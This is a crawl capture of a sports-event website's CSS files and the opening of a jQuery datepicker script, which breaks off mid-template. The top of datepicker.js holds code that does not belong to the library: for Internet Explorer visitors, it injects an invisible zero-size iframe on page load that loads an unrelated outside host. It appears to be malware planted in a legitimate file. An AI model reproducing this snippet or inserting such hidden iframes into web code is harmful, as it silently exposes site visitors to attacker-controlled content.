	.slider-drag-swipe {
		display:none;
	}
	
	.you-might-like-shop-content-block {
		height:480px;
	}
	
	.content-copy-column {
		width:45%;
		margin-top:20px;
		overflow:hidden;
	}
	
	.content-copy-mid {
		width:60%;
		margin:0px 10px 0px 0px;
	}
	
	.charity-heading {width:70%; margin-top:15px;}
	.team-charity-info {width:33%;}
	
	.basket-container {
		width:72%;
	}
	
	.content-copy-img {
		width:30%;
		overflow:hidden;
	}
	
	.content-social {
		position:static;
		top:420px;
		height:37px;
		width:auto;
		display:inline-block;
		right:16px;
		overflow:hidden;
		padding:8px 3px 5px 8px;
		margin:10px 0px 0px 0px;
	}
	
	.content-social h5 {
		float:left !important;
		margin:0px 5px 0px 0px;
	}
	
	.content-social img {
		float:left !important;
		margin:0px 5px 0px 0px;
	}
	
	.checkout-form-block {width:45%; margin-right:30px; margin-bottom:15px;}
	.checkout-form-block input, .checkout-form-block select, .checkout-form-block label {width:100% !important; display:block;}
	.checkout-form-block-full {width:96%;margin-bottom:15px;}
	.checkout-form-block-full textarea {width:100% !important;}
	.checkout-checkbox {float:left; width:20px !important; border:none; margin:-1px 5px 0px 0px !important;}
	
	.rider-profile-small {width:100%; margin-bottom:10px; padding-bottom:10px; border-bottom:1px solid #e9e9e9;}
	
	.cart-product {width:35%;}
	.rider-results-team-name h5, .rider-results-category h5 {padding:5px 18% 0px 0px !important;}
	.filter-field {width:48%; margin-right:15px !important;}
	.filter-field input , .filter-field select {float:left;}
	.view-results {clear:both; float:left;}
	.view-results h4 {float:left;}
	
	.you-might-like p {
		line-height:16px;
		margin-top:10px;
	}
	.sponsors {height:145px;}
	.sponsors img {width:13.7%; margin-top:5px !important;}
	.footer {
		height:auto;
	}
	
	.gallery-thumb {width:23%;}
	.gallery-container {padding-bottom:70px; overflow:auto;}
	.gallery-container .filter-field {width:47% !important;}
	
	.footer-right {padding:0px 0px 0px 0px;}
	
	.footer-logos {
		margin:0px;
		width:100%;
		position:absolute;
		bottom:0px;
		text-align:right;
		margin:10px;
	}
	
	.footer-logos p {
		float:right;
		margin:10px 20px 0px 0px;
	}
	
	.footer-logos img {
		float:left !important;
	}
	
	.footer-logo {display:none;}
	
	.responsive-links {
		width:60px;
		border-right:none;
		margin-right:0px;
	}
	
	.footer-links  h3 {
		margin:0px 0px 10px 0px;
	}
	
	.footer-links li {
		margin:0px 0px 11px 0px;
	}
	
	.footer-social-btns {
		float:right;
		margin:0px 25px 0px 0px;
	}
	
	.footer-social-btns img {
		margin:-4px 3px 0px 0px;
	}
	
	.footer-social {
		float:left !important;
		margin:0px;
		padding:10px 0px 10px 20px;
		width:100%;
		border-top:1px solid #e0e0e0;
	}
	
	.footer-social  h3 {
		float:left;
		margin:12px 10px 0px 0px;
	}
	
	.footer-newsletter {margin:25px 15px 0px 20px; width:80%;}
	.footer-newsletter input {width:70%;}
}

@media (max-width:820px) and (orientation : landscape){	
	.footer { height:auto;}
	.logo-container {
		position:absolute !important;
		margin:0px !important; 
		right:25px !important;
		top:25px;
		left:auto !important;
		height:auto !important;
		bottom:auto !important;
	}
}

@media (max-width:930px) {
	.arrow {display:none;}
	.nav-logo {
		position:absolute;
		margin-top:4px !important;
		left:50%;
		margin-left:-25px !important;
	}
	
	.nav ul {
		position:absolute;
		top:47px !important;
		z-index:9999;
		margin:0px 0px 0px 0px;
		overflow:visible;
		width:100%;
		display:none;
	}
	
	.main-nav {
		margin:0px !important;
	}
	
	.nav-item {
		float:none;
		height:58px;
		overflow:hidden;
		padding:0px 0px 0px 0px;
		width:100% !important;
		background:#2a2a2a;
		border-bottom:1px solid #000;
	}
	
	.nav-item h4 {margin:0px 0px 0px 0px; text-align:left; width:98%; height:15px; padding:20px 0px 20px 20px;}
	.nav-item-always-on {background:#2a2a2a !important;}
        
        /*
	.nav-itemx {
		float:none;
		height:58px;
		overflow:hidden;
		padding:0px 0px 0px 0px;
		width:100% !important;
		background:#2a2a2a;
		border-bottom:1px solid #000;
	}
	*/
	//.nav-itemx h4 {margin:0px 0px 0px 0px; text-align:left; width:98%; height:15px; padding:20px 0px 20px 20px;}
        
        
	.dropdown-arrow {margin:-6px 20px 0px 0px !important;}

	
	.menu-icon{
		display:block;
		position:absolute;
		top:3px;
		left:5px;
	}
	
	.account {
		margin:0px 0px 0px 0px;
	}
	
	.account h6 {margin:-7px 50px 0px 0px !important; font-size:18px;}
	.account h6 img {display:none;}
	.account h5 {margin:-6px 0px 0px 0px; color:#FFFFFF;}
	.account h4 {color:#FFFFFF;}
	.account ul {width:100% !important; max-width:100% !important; margin-top:10px;}
	.account ul li {width:100% !important; max-width:100% !important; height:30px !important; background:#FFFFFF !important; margin:0px !important; color:#666 !important; padding-bottom:7px;}
	
	.sub-nav {
		position:static !important;
		width:100%;
		padding:0px;
		height:auto;
		margin:5px 0px 0px 0px !important;
		overflow:hidden;
		left:0px;
		top:45px;
		height:auto;
	}
	
	.sub-nav-arrow {display:none !important;}
	
	.sub-nav-article {display:none;}
	
	.sub-nav-items {width:100%;}
	
	.sub-nav-items ul {
		height:50px;
		overflow:hidden;
		width:100%;
		float:none !important;
		position:static !important;
		border-bottom:1px solid #CCC !important;
		margin-left:0px !important;
		display:block !important;
	}
	
	.sub-nav-items li {margin-left:30px; margin-bottom:15px;}
	.sub-nav-items li:last-child {margin-bottom:25px;}
	
	.sub-nav-heading {
		display:block !important;
		font-size:14px;
		margin:20px !important;
	}
	
	.options-icon {
		display:block;
		position:absolute;
		top:3px;
		right:5px;
	}
	
	.search-container {
		float:none !important;
		position:absolute;
		width:100%;
		margin:0px 0px 0px 0px !important;
		padding:0px 0px 0px 0px !important;
		display:none;
	}
	
	.search-container ul {
		display:block;
		width:100%;
		top:47px !important;
		left:0px !important;
		overflow:hidden;
	}
	
	.search-container li {
		background:#333;
		width:100%;
		padding:22px 0px 0px 20px;
		margin:0px;
		height:38px;
		float:none !important;
		border-bottom:1px solid #000;
		position:relative;
	}
	
	.search-container li img {
		margin:0px !important;
		position:absolute;
		right:40px;
		top:9px;
	}
	
	#lion-badge {margin:-2px 8px 0px 0px !important; width:100%; border-bottom: 1px solid #000000;}
	#lion-badge img {margin:7px 5px 0px 0px !important;}
	.rider-badge {border-bottom: 1px solid #000000; margin-bottom:2px !important;}
	.rider-badge h6 {right:50px; margin:-9px 0px 0px 0px;}
	
	.search {
		border-radius:5px 5px 5px 5px;
		background:#333333;
		width:93%;
		height:28px;
		margin:-5px 0px 0px 0px;
	}
	
	.search img {
		position:static !important;
		padding:6px 6px 0px 0px !important;
		float:right !important
	}
	
	.search input {
		width:85%;
		display:block;
		margin:2px 0px 0px 7px !important;
		background:#333333;
		color:#FFFFFF;
	}
	
	.slider-text {
		width:90%;
		bottom:45px;
	}
	.logo-container {top:25px;}
	.logo-container img {width:140px;}
	.logo-container p {font-size:13px;}
        .logo-container .nl {padding: 5px 35px 5px 35px;}
	.slider-text p {font-size:17px;}
	.responsive-hidden {display:none !important;}
	.responsive-visible {display:block !important;}
	.nav-seperator {display:none;}
	.you-might-like-shop-content-block {height:350px;}
	
	.rider-profile {width:100%;}
	.rider-tasks {float:left !important; width:44%; margin:20px 0px 0px 0px; background:#E9E9E9; padding:3%; height:140px;}
	
	.content {
		padding-bottom:0px;
		margin-bottom:0px;
	}
	.basket-heading .yellow {clear:both; float:left !important; margin-top:0px !important; margin-bottom:10px !important;}
	.content input, .content textarea, .content select, .displayinput  {width:75%; margin:10px 10px 0px 0px;}
	.basket input {width:30px !important; margin:-13px 10px 0px 0px !important;}
	.cart-product {width:32%;}
	.cart-qty {width:14%;}
	.content-copy-categories ul {float:left;}
	.categories-links-2 {float:right !important;}
	.rider-results-team-name h5, .rider-results-category h5 {padding:5px 15% 0px 0px !important;}
	
	.rider-results-team-name h5, .rider-results-category h5 {clear:both; padding:0px !important;}
	.rider-results-team-name h4, .rider-results-category h4 {padding-bottom:7px;}
	.rider-results-overall-time h4 {padding-bottom:3px;}
	.rider-results-cat-pos h4, .rider-results-gc-pos h4 {padding-top:17px;}
	
	.content form {margin-bottom:20px;}
	.responsive-hidden {display:none;}
	.form-fill {height:0px;}
	.form-error {width:75%;}
	.filter-field input, .filter-field select, .filter-field label {width:100%;}
	
	.charity-heading {clear:both; width:97% !important;}
	.charity-graph {clear:both; float:none; margin:0 auto; margin-bottom:20px;}
	.charity-rider .charity-graph {float:right; clear:none; margin-right:10px;}
	.charity-rider {margin-bottom:0px;}
	.charity-rider {padding-bottom:20px;}
	.graph-copy {margin-top:70px;}
	.team-charity-info {width:32%;; clear:both; float:none; width:96%; margin:20px 0px 0px 0px !important; padding-top:30px;}
	.charity-rider .charity-graph {float:left;}
	
	.content-copy-column {
		width:98%;
		overflow:hidden;
	}
	
	.news-listing .content-copy-column.left, .news-listing .content-copy-column.right {width:100%;}
	
	.news-article-heading {	height:auto;}
	
	.content-copy-mid {
		width:90%;
		margin:0px 10px 0px 0px;
	}
	
	.content-copy-img {
		width:50%;
		overflow:hidden;
	}
	.basket {margin-bottom:20px;}
	.basket-container {width:100%; margin:0 auto !important;}
	.content-copy-categories h2, .basket-container h2 {padding-bottom:10px !important;}
	.content-copy-categories {width:100%; margin-bottom:20px;}
	.content h2 {width:auto; margin-top:10px !important; margin-bottom:10px !important;}
	.sponsors {height:100px;}
	.sponsors .arrow {display:block !important;}
	.sponsors img {width:12.5%; margin-top:5px !important;}
	
	.gallery-thumb {width:47%; height:200px;}
	.gallery-container .filter-field {width:100% !important;}
	
	.footer {position:relative;}
	
	.footer-links {
		width:18%;
		margin:20px 20px 10px 20px;
		height:220px;
	}
	
	.footer-social {
		float:left !important;
		width:100%;
		padding:20px 0px 20px 20px;
		border-top:1px solid #dddddd;
	}
	
	.footer-social h3 {
		float:none;
		margin:0px 0px 10px 0px;
	}
	
	.footer-logos {
		margin:0px;
		width:100%;
		position:absolute;
		right:0px;
		bottom:0px;
		margin:0px;
	}
	
	.footer-logos img {
		float:left;
		margin:10px 10px 10px 20px;
	}
	
	.footer-logos p {
		position:absolute;
		right:20px;
		left:auto;
		padding:10px 0px 0px 20px !important;
	}
	
	.responsive-links {
		margin-right:0px;
		width:10%;
	}
	
	.footer-links li {margin:0px 0px 10px 0px;}
	
	.footer-newsletter {
		width:85%;
		margin:25px 35px 10px 20px;
	}
	.footer-newsletter input {width:60%;}
}

@media (max-width:750px) {
	.content input, .content select, .content textarea, .displayinput {width:75%; margin:10px 10px 0px 0px;}
	.content form {margin-bottom:20px;}
	.form-error {width:75%;}
	.cart-heading {display:none;}
	.order-heading {display:none;}
	.basket {background:none;}
	.cart-row {background:#EFEFEF; overflow:auto; margin-bottom:15px; width:98%; padding:10px 0px 10px 0px !important; clear:none !important; float:left; margin-right:15px;}
	.order-row {background:#EFEFEF; overflow:auto; margin-bottom:15px; width:98%; padding:10px 0px 10px 0px !important; clear:none !important; float:left; margin-right:15px;}
	.cart-row:nth-child(odd) {margin-right:0px;}
	.cart-row h5 {float:none;}
	.order-row:nth-child(odd) {margin-right:0px;}
	.order-row h5 {float:none;}
        .order-totals-block,.order-banking { width:98%; margin-bottom:20px;}
	.cart-product, .cart-delivery {font-size:15px !important; padding:0px 0px 0px 10px !important; width:auto;}
	.cart-product {font-weight:bold;}
	.cart-row h5 span {display:inline-block; margin-right:5px; color:#; font-weight:bold;}
	.order-row h5 span {display:inline-block; margin-right:5px; color:#; font-weight:bold;}
	.cart-qty {width:auto; padding:25px 0px 40px 10px !important;}
	.order-summary .cart-qty {width:auto; padding:10px 0px 10px 10px !important;}
	.cart-unit-price, .cart-cost {clear:both; padding:0px 0px 0px 10px !important; text-align:left; width:auto;}
	.order-product, .order-price, .order-qty {clear:both; padding:0px 0px 0px 10px !important; text-align:left; width:auto;}
	.charity-rider .charity-graph {float:none; margin:0 auto; padding-top:30px;}
	.profile-pic-charity {width:48%; text-align:center;}
	.filter-field {width:100%;}
	.filter-field input, .filter-field select {width:100%;}
	.checkout-form-block-full {width:100%; padding-top:20px !important;}
	.checkout {padding-bottom:50px; overflow:hidden;}
	.checkout-form-block {width:100%;}
	.checkout h2 {margin:20px 0px 0px 0px !important;}
	.cart-row-total {clear:both !important; margin:0px !important; width:100%; background:#ee3326; }
	.cart-row-total h5 {margin:0px; color:#FFFFFF !important;}
	.cart-row-total .cart-qty {display:none;}
	.cart-row-total .cart-unit-price, .cart-row-total .cart-cost {width:auto !important; display:inline-block; float:left !important; clear:none !important; margin:0px !important;}
	.news-block-large {width:100%;}
	.news-article-listing {width:100%;}
	.news-row {border:none;}
	.youtube-video {height:220px;}
}

@media (max-width:630px) AND (orientation:landscape) {
	.slider-text {
		left:0px !important;
		right:auto !important;
		width:48% !important;
		top:25px !important;
		bottom:auto !important;
	}
	
	.slider-text h1 {padding-right:25px; position:relative;}
	.slider-text h1 img {position:absolute !important; left:auto !important; right:0px !important;}
}

@media (max-width:630px) {
	.logo-container {left:50%; margin-left:-75px; width:150px;}
	.logo-container img {width:140px;}
	.logo-container p {font-size:10px; width:190px;}
	.slider-text {padding:10px !important; width:80%; margin:0 auto;}
	.slider-text h1, .slider-text h2 {margin:0px; font-size:15px;}
	.slider-text p {display:none;}
	.slider-text h1 img {margin:0px 10px 0px 0px !important;}
	.you-might-like-shop-content-block {height:430px;}
	.search {width:87%;}
	.rider-tasks {height:185px;}
	.content-social {display:none;}
	.content input, .content select, .content textarea, .displayinput {width:95%; margin:10px 0px 0px 0px;}
	.news-filter .filter-field {width:100% !important; padding:0px !important;}
	.rider-results-cat-pos, .rider-results-gc-pos, .rider-results-team-name, .rider-results-category, .rider-results-overall-time, .rider-results-cat-pos h4, .rider-results-gc-pos h4 {float:none; clear:both; width:100%; text-align:left; padding:0px !important; margin:0px !important;}
	.rider-results-row-heading {display:none;}
	.rider-results-row div {margin-left:15px !important; width:90%;}
	.rider-results-row h4, .rider-results-row h6 {padding-top:10px !important;}
	.rider-results-row h5 {width:auto;}
	.rider-results-row span {display:inline-block; margin-right:10px; color:#666 !important; width:auto !important;}
	
	.race-register-team-name {width:90%;}
	.race-register-team-name h5 {width:90%; clear:both;}
	.race-register-category {width:90%; margin-bottom:15px;}
	.race-register-category h5 {width:90%; clear:both;}
	.race-register-team-name h4, .race-register-category h4, .race-register-team-name h5, .race-register-category h5 {margin:0px 0px 5px 0px !important;}
	
        .amabublist-col {width:90%;}
	.amabublist-col h4 {width:90%; clear:both;}
        .ordlist-col {width:90%;}
	.ordlist-col h4 {width:90%; clear:both;}
        
	.gallery-thumb {width:100%; height:200px;}
	
	.form-error {margin:0px 0px 0px 0px; width:95%;}
	.content form {margin-bottom:20px;}
	.footer {padding-bottom:100px;}
	.footer-social {margin:0px;	padding:20px 0px 30px 2px;}
	.footer-social h3 {margin:0px 15px 5px 15px; font-size:11px;}
	.footer-newsletter {width:80%;	margin:20px 0px 25px 15px;}
	.footer-social-btns {float:right; margin:0px 0px 0px 0px;}
	.footer-social-btns img {width:30px; margin:8px 3px 3px 15px !important;}
	.footer-newsletter img {margin:9px 3px 9px 9px !important;}
	.footer-newsletter input {width:70%;}
	.footer-left {width:100%;}
	.footer-right {width:100%; height:auto; padding:5px 0px 0px 0px;}
	.footer-logos {margin:0px; height:60px; width:100%; position:absolute; right:0px; bottom:0px; margin:0px; border-top:1px solid #dddddd;}
	.footer-logos p {font-size:10px !important;	margin:24px -6px 0px 0px; left:0px;	right:auto;}
	.footer-logos img {width:80px;}
	.footer-links {
		width:100%;
		margin:0px;
		height:50px;
		overflow:hidden;
		border-bottom:1px solid #CCC;
	}
	.footer-links ul {margin-bottom:20px;}
	.footer-links li {
		margin:0px;
		padding:15px 15px 5px 15px;
	}
	.footer-links h3 {
		padding:15px;
		margin:0px;
		font-size:15px;
	}
	.footer-social {margin-bottom:20px;}
	.footer-social img {margin:-4px 0px 0px 15px;}
	.sponsors {display:none;}
}

@media (max-width:530px) {
	.profile-pic-charity {width:100%; text-align:center; margin-bottom:20px;}
}

@media (max-width:450px) {
	.you-might-like-shop-content-block {height:360px;}
	.rider-tasks {width:94%; margin:10px 0px 0px 0px; height:140px;}
	.profile-btn {float:left !important; margin:20px 10px 0px 0px !important;}
	.profile-pic {width:100%; overflow:auto; text-align:center; margin-bottom:20px !important;}
	.rider-profile-small .profile-pic {float:none; margin:0 auto !important; margin-bottom:20px !important;}
	.rider-profile-small h4 {clear:both;}
	.charity-graph {float:none; margin:0 auto; margin-bottom:40px;}
	.basket h3 {margin:15px 0px 0px 13px !important;}
	.cart-row {width:100%; margin-right:0px;}
	.rider-profile-copy {width:100%;}
	.footer-social {height:170px;}
	.footer-logos p {font-size:9px;}
	.footer-social-btns {float:left;}
	.footer-social-btns img {width:40px !important; margin:5px 0px 0px 12px !important;}
}








.btn_container,.frm_process {
    padding-top:15px;
    padding-bottom:15px;
}

.ajaxloaderImg 	{ margin:10px; width:16px; height: 16px; background-image: url("https://dalvfo2yu1bfi.cloudfront.net/img/ajax-loader.gif"); background-repeat:no-repeat;}

.frm_err { 
        color:#ee3124; 	
	font-size:12px;
        font-family: 'open_sanssemibold';
	width:98%;
	padding:10px 10px 10px 0px;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
        display:block;
        border-top:1px solid #ee3124;
}

.frm_err_submit {
    padding-top:15px;
    padding-bottom:15px;    
    color:#ee3124; 	
    font-size:14px;
    font-family: 'open_sanssemibold';
    display:block;
}

.txt404_h1 {
	color:#999;
	font-size:90px;
        font-weight:bold;
}

.txt404_h2 {
	color:#666666;
	font-size:22px;
        font-weight:bold;
        margin-bottom:15px;
      	font-family: 'gotham_bookregular';
}


.txt404 {
	color:#666666;
	font-size:16px;
      	font-family: 'gotham_bookregular';
}


.meltwater .news-article-listing h4{     
    font-size: 12px;
}

.meltwater .content h6 { 
    font-size: 10px;
}

.meltwater  .content p {
    line-height: 13px;
    font-size: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://dalvfo2yu1bfi.cloudfront.net/css/slider-styles.css
body_size: 535
content:
@charset "utf-8";
/* CSS Document */

.rotator {
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
}

#rotator-bg-container {
	width:100%;
	height:100%;
	position:absolute;
	overflow:hidden;
	z-index:1;
}

#rotator-content-container, #rotator-content-container-2 {
	width:100%;
	height:100%;
	position:absolute;
	overflow:hidden;
	z-index:110;
}

#rotator-content-container-2 {
	z-index:3 !important;
}

.rotator-background {
	width:100%;
	height:100%;
	background-position:center !important;
	background-size:cover !important;
	background-repeat:no-repeat !important;
	position:absolute;
	z-index:1;
}

.rotator-content, .rotator-content-2 {
	width:100%;
	margin:0 auto;
	height:100%;
	position:absolute;
	text-align:center;
}

.rotator-transitions {
	-webkit-transition: all 1.2s ease;
	-moz-transition: all 1.2s ease;
	-ms-transition: all 1.2s ease;
	-o-transition: all 1.2s ease;
	transition: all 1.2s ease;
}

.rotator-transitions2 {
	-webkit-transition: all 1.8s ease;
	-moz-transition: all 1.8s ease;
	-ms-transition: all 1.8s ease;
	-o-transition: all 1.8s ease;
	transition: all 1.8s ease;
}

.rotator-content img, .rotator-content-2 img {
	position:absolute;
	left:50%;
	margin-left:-960px;
}

.slide-value {
	display:none;
}

.rotator-nav {
	position:absolute;
	bottom:10px;
	z-index:1002;
	left:50%;
	height:25px;
}

.rotator-nav-button {
	border-radius:50%;
	background:rgba(255, 255, 255, 0.6);
	height:10px;
	width:10px;
	float:left;
	cursor:pointer;
	margin:3px 10px 3px 10px;
}

.rotator-nav-button-active {
	background:#FFFFFF;
}

#slide-bg-top {
	left:0%;
	z-index:10;
}

#slide-bg-bot {
	left:0%;
	z-index:9;
}

#slide-content-left, #slide-content-left-2 {
	left:-100%;
}

#slide-content-mid, #slide-content-mid-2 {
	left:0%;
}

#slide-content-right, #slide-content-right-2 {
	left:100%;
}

.arrow {
	position:absolute;
	z-index:1000;
	top:50%;
	margin-top:-50px;
	cursor:pointer;
}

#left-arrow {
	left:0px;
}

#right-arrow {
	right:0px;
}

.slider-video {min-width: 100%;
min-height: 100%;
height: auto;
width:auto;
display: block;}
.mejs-controls {display: none !important;}


--- FILE ---
content_type: text/css
request_url: https://dalvfo2yu1bfi.cloudfront.net/css/datepicker.css
body_size: 699
content:
div.datepicker {
	position: relative;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	width: 196px;
	height: 147px;
	position: absolute;
	cursor: default;
	top: 0;
	left: 0;
	display: none;
    z-index: 10500;
}
.datepickerContainer {
	background: #121212;
	position: absolute;
	top: 10px;
	left: 10px;
}
.datepickerBorderT {
	position: absolute;
	left: 10px;
	top: 0;
	right: 10px;
	height: 10px;
	background: url(/admin/images/datepicker/datepicker_t.png);
}
.datepickerBorderB {
	position: absolute;
	left: 10px;
	bottom: 0;
	right: 10px;
	height: 10px;
	background: url(/admin/images/datepicker/datepicker_b.png);
}
.datepickerBorderL {
	position: absolute;
	left: 0;
	bottom: 10px;
	top: 10px;
	width: 10px;
	background: url(/admin/images/datepicker/datepicker_l.png);
}
.datepickerBorderR {
	position: absolute;
	right: 0;
	bottom: 10px;
	top: 10px;
	width: 10px;
	background: url(/admin/images/datepicker/datepicker_r.png);
}
.datepickerBorderTL {
	position: absolute;
	top: 0;
	left: 0;
	width: 10px;
	height: 10px;
	background: url(/admin/images/datepicker/datepicker_tl.png);
}
.datepickerBorderTR {
	position: absolute;
	top: 0;
	right: 0;
	width: 10px;
	height: 10px;
	background: url(/admin/images/datepicker/datepicker_tr.png);
}
.datepickerBorderBL {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 10px;
	height: 10px;
	background: url(/admin/images/datepicker/datepicker_bl.png);
}
.datepickerBorderBR {
	position: absolute;
	bottom: 0;
	right: 0;
	width: 10px;
	height: 10px;
	background: url(/admin/images/datepicker/datepicker_br.png);
}
.datepickerHidden {
	display: none;
}
div.datepicker table {
	border-collapse:collapse;
}
div.datepicker a {
	color: #eee;
	text-decoration: none;
	cursor: default;
	outline: none;
}
div.datepicker table td {
	text-align: right;
	padding: 0;
	margin: 0;
}
div.datepicker th {
	text-align: center;
	color: #999;
	font-weight: normal;
}
div.datepicker tbody th {
	text-align: left;
}
div.datepicker tbody a {
	display: block;
}
.datepickerDays a {
	width: 20px;
	line-height: 16px;
	height: 16px;
	padding-right: 2px;
}
.datepickerYears a,
.datepickerMonths a{
	width: 44px;
	line-height: 36px;
	height: 36px;
	text-align: center;
}
td.datepickerNotInMonth a {
	color: #666;
}
tbody.datepickerDays td.datepickerSelected{
	background: #ee3124;
}
tbody.datepickerDays td.datepickerNotInMonth.datepickerSelected {
	background: #17384d;
}
tbody.datepickerYears td.datepickerSelected,
tbody.datepickerMonths td.datepickerSelected{
	background: #17384d;
}
div.datepicker a:hover,
div.datepicker a:hover {
	color: #FFCC00;
}
div.datepicker td.datepickerNotInMonth a:hover {
	color: #999;
}
div.datepicker tbody th {
	text-align: left;
}
.datepickerSpace div {
	width: 20px;
}
.datepickerGoNext a,
.datepickerGoPrev a,
.datepickerMonth a {
	text-align: center;
	height: 20px;
	line-height: 20px;
}
.datepickerGoNext a {
	float: right;
	width: 20px;
}
.datepickerGoPrev a {
	float: left;
	width: 20px;
}
table.datepickerViewDays tbody.datepickerMonths,
table.datepickerViewDays tbody.datepickerYears {
	display: none;
}
table.datepickerViewMonths tbody.datepickerDays,
table.datepickerViewMonths tbody.datepickerYears,
table.datepickerViewMonths tr.datepickerDoW {
	display: none;
}
table.datepickerViewYears tbody.datepickerDays,
table.datepickerViewYears tbody.datepickerMonths,
table.datepickerViewYears tr.datepickerDoW {
	display: none;
}
td.datepickerDisabled a,
td.datepickerDisabled.datepickerNotInMonth a{
	color: #333;
}
td.datepickerDisabled a:hover {
	color: #333;
}
td.datepickerSpecial a {
	background: #700;
}
td.datepickerSpecial.datepickerSelected a {
	background: #a00;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dalvfo2yu1bfi.cloudfront.net/js/datepicker.js
body_size: 6722
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://seven.redbeardbuds.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}
/**
 *
 * Date picker
 * Author: Stefan Petre www.eyecon.ro
 * 
 * Dual licensed under the MIT and GPL licenses
 * 
 */

jQuery.curCSS = jQuery.css;

(function ($) {
	var DatePicker = function () {
		var	ids = {},
			views = {
				years: 'datepickerViewYears',
				moths: 'datepickerViewMonths',
				days: 'datepickerViewDays'
			},
			tpl = {
				wrapper: '<div class="datepicker"><div class="datepickerBorderT" /><div class="datepickerBorderB" /><div class="datepickerBorderL" /><div class="datepickerBorderR" /><div class="datepickerBorderTL" /><div class="datepickerBorderTR" /><div class="datepickerBorderBL" /><div class="datepickerBorderBR" /><div class="datepickerContainer"><table cellspacing="0" cellpadding="0"><tbody><tr></tr></tbody></table></div></div>',
				head: [
					'<td>',
					'<table cellspacing="0" cellpadding="0">',
						'<thead>',
							'<tr>',
								'<th class="datepickerGoPrev"><a href="#"><span><%=prev%></span></a></th>',
								'<th colspan="6" class="datepickerMonth"><a href="#"><span></span></a></th>',
								'<th class="datepickerGoNext"><a href="#"><span><%=next%></span></a></th>',
							'</tr>',
							'<tr class="datepickerDoW">',
								'<th><span><%=week%></span></th>',
								'<th><span><%=day1%></span></th>',
								'<th><span><%=day2%></span></th>',
								'<th><span><%=day3%></span></th>',
								'<th><span><%=day4%></span></th>',
								'<th><span><%=day5%></span></th>',
								'<th><span><%=day6%></span></th>',
								'<th><span><%=day7%></span></th>',
							'</tr>',
						'</thead>',
					'</table></td>'
				],
				space : '<td class="datepickerSpace"><div></div></td>',
				days: [
					'<tbody class="datepickerDays">',
						'<tr>',
							'<th class="datepickerWeek"><a href="#"><span><%=weeks[0].week%></span></a></th>',
							'<td class="<%=weeks[0].days[0].classname%>"><a href="#"><span><%=weeks[0].days[0].text%></span></a></td>',
							'<td class="<%=weeks[0].days[1].classname%>"><a href="#"><span><%=weeks[0].days[1].text%></span></a></td>',
							'<td class="<%=weeks[0].days[2].classname%>"><a href="#"><span><%=weeks[0].days[2].text%></span></a></td>',
							'<td class="<%=weeks[0].days[3].classname%>"><a href="#"><span><%=weeks[0].days[3].text%></span></a></td>',
							'<td class="<%=weeks[0].days[4].classname%>"><a href="#"><span><%=weeks[0].days[4].text%></span></a></td>',
							'<td class="<%=weeks[0].days[5].classname%>"><a href="#"><span><%=weeks[0].days[5].text%></span></a></td>',
							'<td class="<%=weeks[0].days[6].classname%>"><a href="#"><span><%=weeks[0].days[6].text%></span></a></td>',
						'</tr>',
						'<tr>',
							'<th class="datepickerWeek"><a href="#"><span><%=weeks[1].week%></span></a></th>',
							'<td class="<%=weeks[1].days[0].classname%>"><a href="#"><span><%=weeks[1].days[0].text%></span></a></td>',
							'<td class="<%=weeks[1].days[1].classname%>"><a href="#"><span><%=weeks[1].days[1].text%></span></a></td>',
							'<td class="<%=weeks[1].days[2].classname%>"><a href="#"><span><%=weeks[1].days[2].text%></span></a></td>',
							'<td class="<%=weeks[1].days[3].classname%>"><a href="#"><span><%=weeks[1].days[3].text%></span></a></td>',
							'<td class="<%=weeks[1].days[4].classname%>"><a href="#"><span><%=weeks[1].days[4].text%></span></a></td>',
							'<td class="<%=weeks[1].days[5].classname%>"><a href="#"><span><%=weeks[1].days[5].text%></span></a></td>',
							'<td class="<%=weeks[1].days[6].classname%>"><a href="#"><span><%=weeks[1].days[6].text%></span></a></td>',
						'</tr>',
						'<tr>',
							'<th class="datepickerWeek"><a href="#"><span><%=weeks[2].week%></span></a></th>',
							'<td class="<%=weeks[2].days[0].classname%>"><a href="#"><span><%=weeks[2].days[0].text%></span></a></td>',
							'<td class="<%=weeks[2].days[1].classname%>"><a href="#"><span><%=weeks[2].days[1].text%></span></a></td>',
							'<td class="<%=weeks[2].days[2].classname%>"><a href="#"><span><%=weeks[2].days[2].text%></span></a></td>',
							'<td class="<%=weeks[2].days[3].classname%>"><a href="#"><span><%=weeks[2].days[3].text%></span></a></td>',
							'<td class="<%=weeks[2].days[4].classname%>"><a href="#"><span><%=weeks[2].days[4].text%></span></a></td>',
							'<td class="<%=weeks[2].days[5].classname%>"><a href="#"><span><%=weeks[2].days[5].text%></span></a></td>',
							'<td class="<%=weeks[2].days[6].classname%>"><a href="#"><span><%=weeks[2].days[6].text%></span></a></td>',
						'</tr>',
						'<tr>',
							'<th class="datepickerWeek"><a href="#"><span><%=weeks[3].week%></span></a></th>',
							'<td class="<%=weeks[3].days[0].classname%>"><a href="#"><span><%=weeks[3].days[0].text%></span></a></td>',
							'<td class="<%=weeks[3].days[1].classname%>"><a href="#"><span><%=weeks[3].days[1].text%></span></a></td>',
							'<td class="<%=weeks[3].days[2].classname%>"><a href="#"><span><%=weeks[3].days[2].text%></span></a></td>',
							'<td class="<%=weeks[3].days[3].classname%>"><a href="#"><span><%=weeks[3].days[3].text%></span></a></td>',
							'<td class="<%=weeks[3].days[4].classname%>"><a href="#"><span><%=weeks[3].days[4].text%></span></a></td>',
							'<td class="<%=weeks[3].days[5].classname%>"><a href="#"><span><%=weeks[3].days[5].text%></span></a></td>',
							'<td class="<%=weeks[3].days[6].classname%>"><a href="#"><span><%=weeks[3].days[6].text%></span></a></td>',
						'</tr>',
						'<tr>',
							'<th class="datepickerWeek"><a href="#"><span><%=weeks[4].week%></span></a></th>',
							'<td class="<%=weeks[4].days[0].classname%>"><a href="#"><span><%=weeks[4].days[0].text%></span></a></td>',
							'<td class="<%=weeks[4].days[1].classname%>"><a href="#"><span><%=weeks[4].days[1].text%></span></a></td>',
